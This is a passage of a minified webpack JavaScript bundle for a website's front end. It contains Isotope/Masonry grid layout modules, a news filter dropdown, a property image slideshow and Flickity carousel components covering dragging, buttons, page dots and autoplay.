t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),r=i?"paddingLeft":"paddingRight",o=i?"left":"right",s=i?"right":"left",a=this.position.x+t[r];e[o]=this.getXValue(a),e[s]="";var c=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",l=n?"bottom":"top",h=this.position.y+t[c];e[u]=this.getYValue(h),e[l]="",this.css(e),this.emitEvent("layout",[this])},c.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},c.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},c._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,r=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var o=t-i,s=e-n,a={};a.transform=this.getTranslate(o,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},c.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},c.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},c.moveTo=c._transitionTo,c.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},c._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},c.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);t.from&&(this.css(t.from),this.element.offsetHeight),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var u="opacity,"+r.replace(/([A-Z])/g,(function(t){return"-"+t.toLowerCase()}));c.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:u,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(o,this,!1)}},c.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},c.onotransitionend=function(t){this.ontransitionend(t)};var l={"-webkit-transform":"transform"};c.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=l[t.propertyName]||t.propertyName;delete e.ingProperties[i],function(t){for(var e in t)return!1;return!0}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this])}},c.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},c._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var h={transitionProperty:"",transitionDuration:"",transitionDelay:""};return c.removeTransitionStyles=function(){this.css(h)},c.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},c.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},c.remove=function(){n&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),this.hide()):this.removeElem()},c.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},c.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},c.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},c.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},c.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},c.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(46)],void 0===(o="function"==typeof(n=function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}};var r=i.destroy;return i.destroy=function(){r.apply(this,arguments),this.css({display:""})},e})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(47),i(141)],void 0===(o="function"==typeof(n=function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype,r={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)r[o]||(n[o]=e.prototype[o]);var s=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var a=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(46),i(13)],void 0===(o="function"==typeof(n=function(t,e){"use strict";var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,r=this.containerWidth+this.gutter,o=r/n,s=n-r%n;o=Math[s&&s<1?"round":"floor"](o),this.cols=Math.max(o,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,t),r={x:this.columnWidth*n.col,y:n.y},o=n.y+t.size.outerHeight,s=i+n.col,a=n.col;a<s;a++)this.colYs[a]=o;return r},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols;i=t>1&&i+t>this.cols?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),r=this._getOption("originLeft")?n.left:n.right,o=r+i.outerWidth,s=Math.floor(r/this.columnWidth);s=Math.max(0,s);var a=Math.floor(o/this.columnWidth);a-=o%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var c=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,u=s;u<=a;u++)this.colYs[u]=Math.max(c,this.colYs[u])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(47)],void 0===(o="function"==typeof(n=function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},i._getContainerSize=function(){return{height:this.maxY}},e})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(47)],void 0===(o="function"==typeof(n=function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){"use strict";i.r(e),e.default=function(t){t.querySelector(".news-card-grid__filter__select").addEventListener("change",(function(t){var e=t.target.value;return window.location=e}))}},function(t,e,i){"use strict";i.r(e);var n=i(48),r=i.n(n);e.default=function(t){var e=t.querySelector("[data-js-propertySlideshow]"),i=t.querySelector(".property-slideshow__slide__counter__current"),n=t.querySelector(".property-slideshow__slide__info__title"),o=t.querySelector(".property-slideshow__slide__info__caption"),s=new r.a(e,{wrapAround:!0,lazyLoad:3,pageDots:!1,imagesLoaded:!0});s.on("select",(function(t){i.textContent="".concat(t+1),n.textContent=s.selectedElement.querySelector("img").dataset.title,o.textContent=s.selectedElement.querySelector("img").dataset.caption}))}},function(t,e,i){var n,r;window,n=[i(13)],void 0===(r=function(t){return function(t,e){"use strict";function i(t,e){this.element=t,this.parent=e,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},n.updateTarget=n.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},n.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}(0,t)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,void 0===(r="function"==typeof(n=function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),i=e?e.size[t]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach((function(t){t.select()}))},e.unselect=function(){this.cells.forEach((function(t){t.unselect()}))},e.getCellElements=function(){return this.cells.map((function(t){return t.element}))},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(6)],void 0===(r=function(t){return function(t,e){"use strict";var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;requestAnimationFrame((function(){e.animate()}))}},positionSlider:function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;var i=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var t=this.slides[0];if(t){var e=-this.x-t.target,i=e/this.slidesWidth;this.dispatchEvent("scroll",null,[i,e])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},settle:function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(t,e,i){for(var n=0;n<t.length;n++){var r=t[n],o=e>0?i:0;r.wrapShift(o),e-=r.size.outerWidth}},_unshiftCells:function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(t){this.velocity+=t},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}}};return i}(0,t)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;!function(o,s){n=[i(14),i(150),i(6)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";n.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var r=e.prototype;n.extend(r,i.prototype),r._touchActionValue="pan-y";var o="createTouch"in document,s=!1;r._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),o&&!s&&(t.addEventListener("touchmove",(function(){})),s=!0)},r.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},r.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},r.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},r.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},r.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},r._uiChangeDrag=function(){delete this.isFreeScrolling},r.pointerDown=function(e,i){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=c(),t.addEventListener("scroll",this),this._pointerDownDefault(e,i)):this._pointerDownDefault(e,i)},r._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var a={INPUT:!0,TEXTAREA:!0,SELECT:!0};function c(){return{x:t.pageXOffset,y:t.pageYOffset}}return r.pointerDownFocus=function(t){a[t.target.nodeName]||this.focus()},r._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,i="touch"==t.pointerType,n=a[t.target.nodeName];e||i||n||t.preventDefault()},r.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},r.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},r.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},r.dragStart=function(e,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[i]))},r.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]),this._dragMove(t,e,i)},r.dragMove=function(t,e,i){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var r=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);r=r>o?.5*(r+o):r;var s=Math.min(-this.getLastSlide().target,this.dragStartPosition);r=r<s?.5*(r+s):r}this.dragX=r,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])}},r.dragEnd=function(t,e){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])}},r.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1);return i.distance<n.distance?i.index:n.index},r._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,r=1/0,o=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};o(e,r)&&(n+=i,r=e,null!==(e=this.getSlideDistance(-t,n)));)e=Math.abs(e);return{distance:r,index:n-i}},r.getSlideDistance=function(t,e){var i=this.slides.length,r=this.options.wrapAround&&i>1,o=r?n.modulo(e,i):e,s=this.slides[o];if(!s)return null;var a=r?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},r.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},r.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,r=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,r])},r.onscroll=function(){var t=c(),e=this.pointerDownScroll.x-t.x,i=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(i)>3)&&this._pointerDone()},e}(o,t,e,i)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;!function(o,s){n=[i(69)],void 0===(r=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(e){for(var i=(e=void 0===e||e)?"addEventListener":"removeEventListener",n=e?this._touchActionValue:"",r=0;r<this.handles.length;r++){var o=this.handles[r];this._bindStartEvent(o,e),o[i]("click",this),t.PointerEvent&&(o.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(t,e){this.okayPointerDown(t)&&(this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var r={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},o={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(t){var e=r[t.target.nodeName],i=o[t.target.type],n=!e||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var t=document.activeElement;t&&t.blur&&t!=document.body&&t.blur()},n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},n._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(t,e),i},n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},n._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},n._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},n._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},n.dragMove=function(t,e,i){t.preventDefault(),this.emitEvent("dragMove",[t,e,i])},n._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},n.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},n._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},i.getPointerPoint=e.getPointerPoint,i}(o,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;window,n=[i(14),i(69),i(6)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";var r="http://www.w3.org/2000/svg";function o(t,e){this.direction=t,this.parent=e,this._create()}o.prototype=Object.create(i.prototype),o.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();e.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var t=document.createElementNS(r,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e,i=document.createElementNS(r,"path"),n="string"==typeof(e=this.parent.options.arrowShape)?e:"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z";return i.setAttribute("d",n),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(i),t},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)this.enable();else{var e=t.length?t.length-1:0,i=this.isPrevious?0:e;this[this.parent.selectedIndex==i?"disable":"enable"]()}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var s=e.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=o,e}(0,t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(14),i(69),i(6)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";function r(t){this.parent=t,this._create()}r.prototype=Object.create(i.prototype),r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},r.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},r.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[],n=this.dots.length,r=n+t,o=n;o<r;o++){var s=document.createElement("li");s.className="dot",s.setAttribute("aria-label","Page dot "+(o+1)),e.appendChild(s),i.push(s)}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){this.dots.splice(this.dots.length-t,t).forEach((function(t){this.holder.removeChild(t)}),this)},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},r.prototype.onTap=r.prototype.onClick=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)}},r.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=r,n.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var o=e.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=r,e}(0,t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(19),i(6),i(14)],void 0===(r=function(t,e,i){return function(t,e,i){"use strict";function n(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(t.prototype),n.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout((function(){e.parent.next(!0),e.tick()}),t)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var r=i.prototype;return r._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},r.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},r.playPlayer=function(){this.player.play()},r.stopPlayer=function(){this.player.stop()},r.pausePlayer=function(){this.player.pause()},r.unpausePlayer=function(){this.player.unpause()},r.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},r.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},r.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}(t,e,i)}.apply(e,n))||(t.exports=r)},function(t,e,i){var 